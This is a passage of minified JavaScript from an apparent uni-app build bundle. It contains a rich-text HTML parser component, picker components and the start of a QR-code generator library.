t=this.stack[e];if(t.c||"a"===t.name||"video"===t.name||"audio"===t.name)return;t.c=1}},GE.prototype.hook=function(e){for(let t=this.plugins.length;t--;)if(this.plugins[t].onParse&&!1===this.plugins[t].onParse(e,this))return!1;return!0},GE.prototype.getUrl=function(e){const t=this.options.domain;return"/"===e[0]?"/"===e[1]?e=(t?t.split("://")[0]:"http")+":"+e:t&&(e=t+e):e.includes("data:")||e.includes("://")||t&&(e=t+"/"+e),e},GE.prototype.parseStyle=function(e){const t=e.attrs,n=(this.tagStyle[e.name]||"").split(";").concat((t.style||"").split(";")),o={};let i="";t.id&&!this.xml&&(this.options.useAnchor?this.expose():"img"!==e.name&&"a"!==e.name&&"video"!==e.name&&"audio"!==e.name&&(t.id=void 0)),t.width&&(o.width=parseFloat(t.width)+(t.width.includes("%")?"%":"px"),t.width=void 0),t.height&&(o.height=parseFloat(t.height)+(t.height.includes("%")?"%":"px"),t.height=void 0);for(let r=0,a=n.length;r<a;r++){const e=n[r].split(":");if(e.length<2)continue;const t=e.shift().trim().toLowerCase();let a=e.join(":").trim();if("-"===a[0]&&a.lastIndexOf("-")>0||a.includes("safe"))i+=`;${t}:${a}`;else if(!o[t]||a.includes("import")||!o[t].includes("import")){if(a.includes("url")){let e=a.indexOf("(")+1;if(e){for(;'"'===a[e]||"'"===a[e]||HE[a[e]];)e++;a=a.substr(0,e)+this.getUrl(a.substr(e))}}else a.includes("rpx")&&(a=a.replace(/[0-9.]+\s*rpx/g,e=>parseFloat(e)*FE/750+"px"));o[t]=a}}return e.attrs.style=i,o},GE.prototype.onTagName=function(e){this.tagName=this.xml?e:e.toLowerCase(),"svg"===this.tagName&&(this.xml=(this.xml||0)+1)},GE.prototype.onAttrName=function(e){"data-"===(e=this.xml?e:e.toLowerCase()).substr(0,5)?"data-src"!==e||this.attrs.src?"img"===this.tagName||"a"===this.tagName?this.attrName=e:this.attrName=void 0:this.attrName="src":(this.attrName=e,this.attrs[e]="T")},GE.prototype.onAttrVal=function(e){const t=this.attrName||"";"style"===t||"href"===t?this.attrs[t]=WE(e,!0):t.includes("src")?this.attrs[t]=this.getUrl(WE(e,!0)):t&&(this.attrs[t]=e)},GE.prototype.onOpenTag=function(e){const t=Object.create(null);t.name=this.tagName,t.attrs=this.attrs,this.options.nodes.length&&(t.type="node"),this.attrs=Object.create(null);const n=t.attrs,o=this.stack[this.stack.length-1],i=o?o.children:this.nodes,r=this.xml?e:jE.voidTags[t.name];if($E[t.name]&&(n.class=$E[t.name]+(n.class?" "+n.class:"")),"embed"===t.name&&this.expose(),"video"!==t.name&&"audio"!==t.name||("video"!==t.name||n.id||(n.id="v"+VE++),n.controls||n.autoplay||(n.controls="T"),t.src=[],n.src&&(t.src.push(n.src),n.src=void 0),this.expose()),r){if(!this.hook(t)||jE.ignoreTags[t.name])return void("base"!==t.name||this.options.domain?"source"===t.name&&o&&("video"===o.name||"audio"===o.name)&&n.src&&o.src.push(n.src):this.options.domain=n.href);const e=this.parseStyle(t);if("img"===t.name){if(n.src&&(n.src.includes("webp")&&(t.webp="T"),n.src.includes("data:")&&!n["original-src"]&&(n.ignore="T"),!n.ignore||t.webp||n.src.includes("cloud://"))){for(let i=this.stack.length;i--;){const o=this.stack[i];"a"===o.name&&(t.a=o.attrs),"table"!==o.name||t.webp||n.src.includes("cloud://")||(!e.display||e.display.includes("inline")?t.t="inline-block":t.t=e.display,e.display=void 0),o.c=1}n.i=this.imgList.length.toString();let o=n["original-src"]||n.src;this.imgList.push(o),t.t||(this.imgList._unloadimgs+=1),this.options.lazyLoad&&(n["data-src"]=n.src,n.src=void 0)}"inline"===e.display&&(e.display=""),n.ignore&&(e["max-width"]=e["max-width"]||"100%",n.style+=";-webkit-touch-callout:none"),parseInt(e.width)>FE&&(e.height=void 0),isNaN(parseInt(e.width))||(t.w="T"),!isNaN(parseInt(e.height))&&(!e.height.includes("%")||o&&(o.attrs.style||"").includes("height"))&&(t.h="T")}else if("svg"===t.name)return i.push(t),this.stack.push(t),void this.popNode();for(const t in e)e[t]&&(n.style+=`;${t}:${e[t].replace(" !important","")}`);n.style=n.style.substr(1)||void 0}else("pre"===t.name||(n.style||"").includes("white-space")&&n.style.includes("pre"))&&2!==this.pre&&(this.pre=t.pre=1),t.children=[],this.stack.push(t);i.push(t)},GE.prototype.onCloseTag=function(e){let t;for(e=this.xml?e:e.toLowerCase(),t=this.stack.length;t--&&this.stack[t].name!==e;);if(-1!==t)for(;this.stack.length>t;)this.popNode();else if("p"===e||"br"===e){(this.stack.length?this.stack[this.stack.length-1].children:this.nodes).push({name:e,attrs:{class:$E[e]||"",style:this.tagStyle[e]||""}})}},GE.prototype.popNode=function(){const e=this.stack.pop();let t=e.attrs;const n=e.children,o=this.stack[this.stack.length-1],i=o?o.children:this.nodes;if(!this.hook(e)||jE.ignoreTags[e.name])return"title"===e.name&&n.length&&"text"===n[0].type&&this.options.setTitle&&wv({title:n[0].text}),void i.pop();if(e.pre&&2!==this.pre){this.pre=e.pre=void 0;for(let e=this.stack.length;e--;)this.stack[e].pre&&(this.pre=1)}const r={};if("svg"===e.name){if(this.xml>1)return void this.xml--;let n="";const o=t.style;return t.style="",t.xmlns="http://www.w3.org/2000/svg",function e(t){if("text"===t.type)return void(n+=t.text);const o=jE.svgDict[t.name]||t.name;n+="<"+o;for(const i in t.attrs){const e=t.attrs[i];e&&(n+=` ${jE.svgDict[i]||i}="${e}"`)}if(t.children){n+=">";for(let n=0;n<t.children.length;n++)e(t.children[n]);n+="</"+o+">"}else n+="/>"}(e),e.name="img",e.attrs={src:"data:image/svg+xml;utf8,"+n.replace(/#/g,"%23"),style:o,ignore:"T"},e.children=void 0,void(this.xml=!1)}if(t.align&&("table"===e.name?"center"===t.align?r["margin-inline-start"]=r["margin-inline-end"]="auto":r.float=t.align:r["text-align"]=t.align,t.align=void 0),t.dir&&(r.direction=t.dir,t.dir=void 0),"font"===e.name&&(t.color&&(r.color=t.color,t.color=void 0),t.face&&(r["font-family"]=t.face,t.face=void 0),t.size)){let e=parseInt(t.size);isNaN(e)||(e<1?e=1:e>7&&(e=7),r["font-size"]=["x-small","small","medium","large","x-large","xx-large","xxx-large"][e-1]),t.size=void 0}if((t.class||"").includes("align-center")&&(r["text-align"]="center"),Object.assign(r,this.parseStyle(e)),"table"!==e.name&&parseInt(r.width)>FE&&(r["max-width"]="100%",r["box-sizing"]="border-box"),jE.blockTags[e.name]?e.name="div":jE.trustTags[e.name]||this.xml||(e.name="span"),"a"===e.name||"ad"===e.name||"iframe"===e.name)this.expose();else if("video"===e.name)(r.height||"").includes("auto")&&(r.height=void 0);else if("ul"!==e.name&&"ol"!==e.name||!e.c){if("table"===e.name){let o=parseFloat(t.cellpadding),i=parseFloat(t.cellspacing);const a=parseFloat(t.border),s=r["border-color"],l=r["border-style"];if(e.c&&(isNaN(o)&&(o=2),isNaN(i)&&(i=2)),a&&(t.style+=`;border:${a}px ${l||"solid"} ${s||"gray"}`),e.flag&&e.c){r.display="grid",i?(r["grid-gap"]=i+"px",r.padding=i+"px"):a&&(t.style+=";border-left:0;border-top:0");const c=[],u=[],d=[],h={};!function e(t){for(let n=0;n<t.length;n++)"tr"===t[n].name?u.push(t[n]):e(t[n].children||[])}(n);for(let e=1;e<=u.length;e++){let t=1;for(let n=0;n<u[e-1].children.length;n++){const r=u[e-1].children[n];if("td"===r.name||"th"===r.name){for(;h[e+"."+t];)t++;let n=r.attrs.style||"",u=n.indexOf("width")?n.indexOf(";width"):0;if(-1!==u){let e=n.indexOf(";",u+6);-1===e&&(e=n.length),r.attrs.colspan||(c[t]=n.substring(u?u+7:6,e)),n=n.substr(0,u)+n.substr(e)}if(n+=";display:flex",u=n.indexOf("vertical-align"),-1!==u){const e=n.substr(u+15,10);e.includes("middle")?n+=";align-items:center":e.includes("bottom")&&(n+=";align-items:flex-end")}else n+=";align-items:center";if(u=n.indexOf("text-align"),-1!==u){const e=n.substr(u+11,10);e.includes("center")?n+=";justify-content: center":e.includes("right")&&(n+=";justify-content: right")}if(n=(a?`;border:${a}px ${l||"solid"} ${s||"gray"}`+(i?"":";border-right:0;border-bottom:0"):"")+(o?`;padding:${o}px`:"")+";"+n,r.attrs.colspan&&(n+=`;grid-column-start:${t};grid-column-end:${t+parseInt(r.attrs.colspan)}`,r.attrs.rowspan||(n+=`;grid-row-start:${e};grid-row-end:${e+1}`),t+=parseInt(r.attrs.colspan)-1),r.attrs.rowspan){n+=`;grid-row-start:${e};grid-row-end:${e+parseInt(r.attrs.rowspan)}`,r.attrs.colspan||(n+=`;grid-column-start:${t};grid-column-end:${t+1}`);for(let n=1;n<r.attrs.rowspan;n++)for(let o=0;o<(r.attrs.colspan||1);o++)h[e+n+"."+(t-o)]=1}n&&(r.attrs.style=n),d.push(r),t++}}if(1===e){let e="";for(let n=1;n<t;n++)e+=(c[n]?c[n]:"auto")+" ";r["grid-template-columns"]=e}}e.children=d}else e.c&&(r.display="table"),isNaN(i)||(r["border-spacing"]=i+"px"),(a||o)&&function e(t){for(let n=0;n<t.length;n++){const i=t[n];"th"===i.name||"td"===i.name?(a&&(i.attrs.style=`border:${a}px ${l||"solid"} ${s||"gray"};${i.attrs.style||""}`),o&&(i.attrs.style=`padding:${o}px;${i.attrs.style||""}`)):i.children&&e(i.children)}}(n);if(this.options.scrollTable&&!(t.style||"").includes("inline")){const n=Object.assign({},e);e.name="div",e.attrs={style:"overflow:auto"},e.children=[n],t=n.attrs}}else if("td"!==e.name&&"th"!==e.name||!t.colspan&&!t.rowspan)if("ruby"===e.name){e.name="span";for(let e=0;e<n.length-1;e++)"text"===n[e].type&&"rt"===n[e+1].name&&(n[e]={name:"div",attrs:{style:"display:inline-block;text-align:center"},children:[{name:"div",attrs:{style:"font-size:50%;"+(n[e+1].attrs.style||"")},children:n[e+1].children},n[e]]},n.splice(e+1,1))}else e.c&&function(e){e.c=2;for(let t=e.children.length;t--;){const n=e.children[t];n.c&&"table"!==n.name||(e.c=1)}}(e);else for(let s=this.stack.length;s--;)if("table"===this.stack[s].name){this.stack[s].flag=1;break}}else{const e={a:"lower-alpha",A:"upper-alpha",i:"lower-roman",I:"upper-roman"};e[t.type]&&(t.style+=";list-style-type:"+e[t.type],t.type=void 0);for(let t=n.length;t--;)"li"===n[t].name&&(n[t].c=1)}if((r.display||"").includes("flex")&&!e.c)for(let s=n.length;s--;){const e=n[s];e.f&&(e.attrs.style=(e.attrs.style||"")+e.f,e.f=void 0)}const a=o&&((o.attrs.style||"").includes("flex")||(o.attrs.style||"").includes("grid"))&&!e.c;a&&(e.f=";max-width:100%"),n.length>=50&&e.c&&!(r.display||"").includes("flex")&&QE(n);for(const s in r)if(r[s]){const n=`;${s}:${r[s].replace(" !important","")}`;a&&(s.includes("flex")&&"flex-direction"!==s||"align-self"===s||s.includes("grid")||"-"===r[s][0]||s.includes("width")&&n.includes("%"))?(e.f+=n,"width"===s&&(t.style+=";width:100%")):t.style+=n}t.style=t.style.substr(1)||void 0},GE.prototype.onText=function(e){if(!this.pre){let t,n="";for(let o=0,i=e.length;o<i;o++)HE[e[o]]?(" "!==n[n.length-1]&&(n+=" "),"\n"!==e[o]||t||(t=!0)):n+=e[o];if(" "===n){if(t)return;{const e=this.stack[this.stack.length-1];if(e&&"t"===e.name[0])return}}e=n}const t=Object.create(null);if(t.type="text",t.text=WE(e),this.hook(t)){(this.stack.length?this.stack[this.stack.length-1].children:this.nodes).push(t)}},qE.prototype.parse=function(e){this.content=e||"",this.i=0,this.start=0,this.state=this.text;for(let t=this.content.length;-1!==this.i&&this.i<t;)this.state()},qE.prototype.checkClose=function(e){const t="/"===this.content[this.i];return!!(">"===this.content[this.i]||t&&">"===this.content[this.i+1])&&(e&&this.handler[e](this.content.substring(this.start,this.i)),this.i+=t?2:1,this.start=this.i,this.handler.onOpenTag(t),"script"===this.handler.tagName?(this.i=this.content.indexOf("</",this.i),-1!==this.i&&(this.i+=2,this.start=this.i),this.state=this.endTag):this.state=this.text,!0)},qE.prototype.text=function(){if(this.i=this.content.indexOf("<",this.i),-1===this.i)return void(this.start<this.content.length&&this.handler.onText(this.content.substring(this.start,this.content.length)));const e=this.content[this.i+1];if(e>="a"&&e<="z"||e>="A"&&e<="Z")this.start!==this.i&&this.handler.onText(this.content.substring(this.start,this.i)),this.start=++this.i,this.state=this.tagName;else if("/"===e||"!"===e||"?"===e){this.start!==this.i&&this.handler.onText(this.content.substring(this.start,this.i));const t=this.content[this.i+2];if("/"===e&&(t>="a"&&t<="z"||t>="A"&&t<="Z"))return this.i+=2,this.start=this.i,void(this.state=this.endTag);let n="--\x3e";"!"===e&&"-"===this.content[this.i+2]&&"-"===this.content[this.i+3]||(n=">"),this.i=this.content.indexOf(n,this.i),-1!==this.i&&(this.i+=n.length,this.start=this.i)}else this.i++},qE.prototype.tagName=function(){if(HE[this.content[this.i]]){for(this.handler.onTagName(this.content.substring(this.start,this.i));HE[this.content[++this.i]];);this.i<this.content.length&&!this.checkClose()&&(this.start=this.i,this.state=this.attrName)}else this.checkClose("onTagName")||this.i++},qE.prototype.attrName=function(){let e=this.content[this.i];if(HE[e]||"="===e){this.handler.onAttrName(this.content.substring(this.start,this.i));let t="="===e;const n=this.content.length;for(;++this.i<n;)if(e=this.content[this.i],!HE[e]){if(this.checkClose())return;if(t)return this.start=this.i,void(this.state=this.attrVal);if("="!==this.content[this.i])return this.start=this.i,void(this.state=this.attrName);t=!0}}else this.checkClose("onAttrName")||this.i++},qE.prototype.attrVal=function(){const e=this.content[this.i],t=this.content.length;if('"'===e||"'"===e){if(this.start=++this.i,this.i=this.content.indexOf(e,this.i),-1===this.i)return;this.handler.onAttrVal(this.content.substring(this.start,this.i))}else for(;this.i<t;this.i++){if(HE[this.content[this.i]]){this.handler.onAttrVal(this.content.substring(this.start,this.i));break}if(this.checkClose("onAttrVal"))return}for(;HE[this.content[++this.i]];);this.i<t&&!this.checkClose()&&(this.start=this.i,this.state=this.attrName)},qE.prototype.endTag=function(){const e=this.content[this.i];if(HE[e]||">"===e||"/"===e){if(this.handler.onCloseTag(this.content.substring(this.start,this.i)),">"!==e&&(this.i=this.content.indexOf(">",this.i),-1===this.i))return;this.start=++this.i,this.state=this.text}else this.i++};const YE=[],XE={name:"u-parse",data:()=>({nodes:[]}),props:{containerStyle:{type:String,default:""},content:{type:String,default:""},copyLink:{type:[Boolean,String],default:!0},domain:String,errorImg:{type:String,default:""},lazyLoad:{type:[Boolean,String],default:!1},loadingImg:{type:String,default:""},pauseVideo:{type:[Boolean,String],default:!0},previewImg:{type:[Boolean,String],default:!0},scrollTable:[Boolean,String],selectable:[Boolean,String],setTitle:{type:[Boolean,String],default:!0},showImgMenu:{type:[Boolean,String],default:!0},tagStyle:Object,useAnchor:[Boolean,Number]},emits:["load","ready","imgTap","linkTap","play","error"],components:{node:RE},watch:{content(e){this.setContent(e)}},created(){this.plugins=[];for(let e=YE.length;e--;)this.plugins.push(new YE[e](this))},mounted(){this.content&&!this.nodes.length&&this.setContent(this.content)},beforeUnmount(){this._hook("onDetached")},methods:{in(e,t,n){e&&t&&n&&(this._in={page:e,selector:t,scrollTop:n})},navigateTo(e,t){return new Promise((n,o)=>{if(!this.useAnchor)return void o(Error("Anchor is disabled"));t=t||parseInt(this.useAnchor)||0;const i=Wh().in(this._in?this._in.page:this).select((this._in?this._in.selector:"._root")+(e?` #${e}`:"")).boundingClientRect();this._in?i.select(this._in.selector).scrollOffset().select(this._in.selector).boundingClientRect():i.selectViewport().scrollOffset(),i.exec(e=>{if(!e[0])return void o(Error("Label not found"));const i=e[1].scrollTop+e[0].top-(e[2]?e[2].top:0)+t;this._in?this._in.page[this._in.scrollTop]=i:Sv({scrollTop:i,duration:300}),n()})})},getText(e){let t="";return function e(n){for(let o=0;o<n.length;o++){const i=n[o];if("text"===i.type)t+=i.text.replace(/&amp;/g,"&");else if("br"===i.name)t+="\n";else{const n="p"===i.name||"div"===i.name||"tr"===i.name||"li"===i.name||"h"===i.name[0]&&i.name[1]>"0"&&i.name[1]<"7";n&&t&&"\n"!==t[t.length-1]&&(t+="\n"),i.children&&e(i.children),n&&"\n"!==t[t.length-1]?t+="\n":"td"!==i.name&&"th"!==i.name||(t+="\t")}}}(e||this.nodes),t},getRect(){return new Promise((e,t)=>{Wh().in(this).select("#_root").boundingClientRect().exec(n=>n[0]?e(n[0]):t(Error("Root label not found")))})},pauseMedia(){for(let e=(this._videos||[]).length;e--;)this._videos[e].pause()},setPlaybackRate(e){this.playbackRate=e;for(let t=(this._videos||[]).length;t--;)this._videos[t].playbackRate(e)},setContent(e,t){t&&this.imgList||(this.imgList=[]);const n=new GE(this).parse(e);if(this.$set(this,"nodes",t?(this.nodes||[]).concat(n):n),this._videos=[],this.$nextTick(()=>{this._hook("onLoad"),this.$emit("load")}),this.lazyLoad||this.imgList._unloadimgs<this.imgList.length/2){let e=0;const t=n=>{n&&n.height||(n={}),n.height===e?this.$emit("ready",n):(e=n.height,setTimeout(()=>{this.getRect().then(t).catch(t)},350))};this.getRect().then(t).catch(t)}else this.imgList._unloadimgs||this.getRect().then(e=>{this.$emit("ready",e)}).catch(()=>{this.$emit("ready",{})})},_hook(e){for(let t=YE.length;t--;)this.plugins[t][e]&&this.plugins[t][e]()}}};const KE=Xx(XE,[["render",function(e,t,n,o,i,r){const a=wo("node"),s=Jg;return _r(),kr(s,{id:"_root",class:$e((n.selectable?"_select ":"")+"_root"),style:je(n.containerStyle)},{default:mo(()=>[i.nodes[0]?(_r(),kr(a,{key:1,childs:i.nodes,opts:[n.lazyLoad,n.loadingImg,n.errorImg,n.showImgMenu,n.selectable],name:"span"},null,8,["childs","opts"])):Ci(e.$slots,"default",{key:0},void 0,!0)]),_:3},8,["class","style"])}],["__scopeId","data-v-c98fa513"]]),JE=Object.freeze(Object.defineProperty({__proto__:null,default:KE},Symbol.toStringTag,{value:"Module"}));const ZE=Xx({name:"u-picker-column",mixins:[gk,bk,{props:{}}]},[["render",function(e,t,n,o,i,r){const a=Jg,s=Bg;return _r(),kr(s,null,{default:mo(()=>[Pr(a,{class:"u-picker-column"})]),_:1})}],["__scopeId","data-v-5fd69fab"]]),eO=Object.freeze(Object.defineProperty({__proto__:null,default:ZE},Symbol.toStringTag,{value:"Module"}));const tO=Xx({props:{modelValue:{type:[String,Number],default:""},title:{type:String,default:""},description:{type:String,default:""},options:{type:Array,default:()=>[]},valueKey:{type:String,default:"id"},labelKey:{type:String,default:"name"}},data:()=>({show:!1,current:"",defaultIndex:[]}),created(){this.modelValue&&this.options.forEach((e,t)=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey],this.defaultIndex=[t])})},watch:{modelValue(){this.modelValue&&this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey],this.defaultIndex=[index])})}},computed:{optionsInner(){return[this.options]}},emits:["update:modelValue"],methods:{hideKeyboard(){cb()},cancel(){this.show=!1},select(e){const{columnIndex:t,index:n,value:o}=e;this.show=!1,this.$emit("update:modelValue",o[0][this.valueKey]),this.defaultIndex=t,this.current=o[0][this.labelKey]}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("up-picker"),iB);return _r(),kr(s,{class:"u-picker-data"},{default:mo(()=>[Pr(s,{class:"u-picker-data__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{current:i.current},void 0,!0),e.$slots.trigger?Lr("",!0):(_r(),kr(a,{key:0,modelValue:i.current,disabled:"",disabledColor:"#ffffff",placeholder:n.title,border:"none"},null,8,["modelValue","placeholder"])),Pr(s,{onClick:t[0]||(t[0]=e=>i.show=!0),class:"u-picker-data__trigger__cover"})]),_:3}),Pr(l,{show:i.show,columns:r.optionsInner,keyName:n.labelKey,defaultIndex:i.defaultIndex,onConfirm:r.select,onCancel:r.cancel},null,8,["show","columns","keyName","defaultIndex","onConfirm","onCancel"])]),_:3})}],["__scopeId","data-v-cbcdae72"]]),nO=Object.freeze(Object.defineProperty({__proto__:null,default:tO},Symbol.toStringTag,{value:"Module"}));let oO={};!function(){function e(e){return e<128?[e]:e<2048?[192+(e>>6),128+(63&e)]:[224+(e>>12),128+(e>>6&63),128+(63&e)]}function t(t,n){this.typeNumber=-1,this.errorCorrectLevel=n,this.modules=null,this.moduleCount=0,this.dataCache=null,this.rsBlocks=null,this.totalDataCount=-1,this.data=t,this.utf8bytes=function(t){for(var n=[],o=0;o<t.length;o++)for(var i=e(t.charCodeAt(o)),r=0;r<i.length;r++)n.push(i[r]);return n}(t),this.make()}t.prototype={constructor:t,getModuleCount:function(){return this.moduleCount},make:function(){this.getRightType(),this.dataCache=this.createData(),this.createQrcode()},makeImpl:function(e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var t=0;t<this.moduleCount;t++)this.modules[t]=new Array(this.moduleCount);this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(!0,e),this.typeNumber>=7&&this.setupTypeNumber(!0),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var o=-1;o<=7;o++)t+o<=-1||this.moduleCount<=t+o||(this.modules[e+n][t+o]=0<=n&&n<=6&&(0==o||6==o)||0<=o&&o<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=o&&o<=4)},createQrcode:function(){for(var e=0,t=0,n=null,o=0;o<8;o++){this.makeImpl(o);var i=d.getLostPoint(this);(0==o||e>i)&&(e=i,t=o,n=this.modules)}this.modules=n,this.setupTypeInfo(!1,t),this.typeNumber>=7&&this.setupTypeNumber(!1)},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0,null==this.modules[6][e]&&(this.modules[6][e]=e%2==0))},setupPositionAdjustPattern:function(){for(var e=d.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var o=e[t],i=e[n];if(null==this.modules[o][i])for(var r=-2;r<=2;r++)for(var a=-2;a<=2;a++)this.modules[o+r][i+a]=-2==r||2==r||-2==a||2==a||0==r&&0==a}},setupTypeNumber:function(e){for(var t=d.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var o=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=o,this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=o}},setupTypeInfo:function(e,t){for(var o=n[this.errorCorrectLevel]<<3|t,i=d.getBCHTypeInfo(o),r=0;r<15;r++){var a=!e&&1==(i>>r&1);r<6?this.modules[r][8]=a:r<8?this.modules[r+1][8]=a:this.modules[this.moduleCount-15+r][8]=a;a=!e&&1==(i>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=a:r<9?this.modules[8][15-r-1+1]=a:this.modules[8][15-r-1]=a}this.modules[this.moduleCount-8][8]=!e},createData:function(){var e=new g,n=this.typeNumber>9?16:8;e.put(4,4),e.put(this.utf8bytes.length,n);for(var o=0,i=this.utf8bytes.length;o<i;o++)e.put(this.utf8bytes[o],8);for(e.length+4<=8*this.totalDataCount&&e.put(0,4);e.length%8!=0;)e.putBit(!1);for(;!(e.length>=8*this.totalDataCount||(e.put(t.PAD0,8),e.length>=8*this.totalDataCount));)e.put(t.PAD1,8);return this.createBytes(e)},createBytes:function(e){for(var t=0,n=0,o=0,i=this.rsBlock.length/3,r=new Array,a=0;a<i;a++)for(var s=this.rsBlock[3*a+0],l=this.rsBlock[3*a+1],c=this.rsBlock[3*a+2],u=0;u<s;u++)r.push([c,l]);for(var h=new Array(r.length),p=new Array(r.length),m=0;m<r.length;m++){var g=r[m][0],y=r[m][1]-g;n=Math.max(n,g),o=Math.max(o,y),h[m]=new Array(g);for(a=0;a<h[m].length;a++)h[m][a]=255&e.buffer[a+t];t+=g;var b=d.getErrorCorrectPolynomial(y),v=new f(h[m],b.getLength()-1).mod(b);p[m]=new Array(b.getLength()-1);for(a=0;a<p[m].length;a++){var _=a+v.getLength()-p[m].length;p[m][a]=_>=0?v.get(_):0}}var w=new Array(this.totalDataCount),S=0;for(a=0;a<n;a++)for(m=0;m<r.length;m++)a<h[m].length&&(w[S++]=h[m][a]);for(a=0;a<o;a++)for(m=0;m<r.length;m++)a<p[m].length&&(w[S++]=p[m][a]);return w},mapData:function(e,t){for(var n=-1,o=this.moduleCount-1,i=7,r=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var s=0;s<2;s++)if(null==this.modules[o][a-s]){var l=!1;r<e.length&&(l=1==(e[r]>>>i&1)),d.getMask(t,o,a-s)&&(l=!l),this.modules[o][a-s]=l,-1==--i&&(r++,i=7)}if((o+=n)<0||this.moduleCount<=o){o-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17;for(var n=[1,0,3,2],o=0,i=1,r=2,a=3,s=4,l=5,c=6,u=7,d={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;d.getBCHDigit(t)-d.getBCHDigit(d.G15)>=0;)t^=d.G15<<d.getBCHDigit(t)-d.getBCHDigit(d.G15);return(e<<10|t)^d.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;d.getBCHDigit(t)-d.getBCHDigit(d.G18)>=0;)t^=d.G18<<d.getBCHDigit(t)-d.getBCHDigit(d.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return d.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case i:return t%2==0;case r:return n%3==0;case a:return(t+n)%3==0;case s:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case l:return t*n%2+t*n%3==0;case c:return(t*n%2+t*n%3)%2==0;case u:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new f([1],0),n=0;n<e;n++)t=t.multiply(new f([1,h.gexp(n)],0));return t},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,o=0,i=0;i<t;i++)for(var r=0,a=e.modules[i][0],s=0;s<t;s++){var l=e.modules[i][s];if(s<t-6&&l&&!e.modules[i][s+1]&&e.modules[i][s+2]&&e.modules[i][s+3]&&e.modules[i][s+4]&&!e.modules[i][s+5]&&e.modules[i][s+6]&&(s<t-10?e.modules[i][s+7]&&e.modules[i][s+8]&&e.modules[i][s+9]&&e.modules[i][s+10]&&(n+=40):s>3&&e.modules[i][s-1]&&e.modules[i][s-2]&&e.modules[i][s-3]&&e.modules[i][s-4]&&(n+=40)),i<t-1&&s<t-1){var c=0;l&&c++,e.modules[i+1][s]&&c++,e.modules[i][s+1]&&c++,e.modules[i+1][s+1]&&c++,0!=c&&4!=c||(n+=3)}a^l?r++:(a=l,r>=5&&(n+=3+r-5),r=1),l&&o++}for(s=0;s<t;s++)for(r=0,a=e.modules[0][s],i=0;i<t;i++){l=e.modules[i][s];i<t-6&&l&&!e.modules[i+1][s]&&e.modules[i+2][s]&&e.modules[i+3][s]&&e.modules[i+4][s]&&!e.modules[i+5][s]&&e.modules[i+6][s]&&(i<t-10?e.modules[i+7][s]&&e.modules[i+8][s]&&e.modules[i+9][s]&&e.modules[i+10][s]&&(n+=40):i>3&&e.modules[i-1][s]&&e.modules[i-2][s]&&e.modules[i-3][s]&&e.modules[i-4][s]&&(n+=40)),a^l?r++:(a=l,r>=5&&(n+=3+r-5),r=1)}return n+=10*(Math.abs(100*o/t/t-50)/5)}},h={glog:function(e){if(e<1)throw new Error("glog("+e+")");return h.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return h.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},p=0;p<8;p++)h.EXP_TABLE[p]=1<<p;for(p=8;p<256;p++)h.EXP_TABLE[p]=h.EXP_TABLE[p-4]^h.EXP_TABLE[p-5]^h.EXP_TABLE[p-6]^h.EXP_TABLE[p-8];for(p=0;p<255;p++)h.LOG_TABLE[h.EXP_TABLE[p]]=p;function f(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var o=0;o<e.length-n;o++)this.num[o]=e[o+n]}f.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var o=0;o<e.getLength();o++)t[n+o]^=h.gexp(h.glog(this.get(n))+h.glog(e.get(o)));return new f(t,0)},mod:function(e){var t=this.getLength(),n=e.getLength();if(t-n<0)return this;for(var o=new 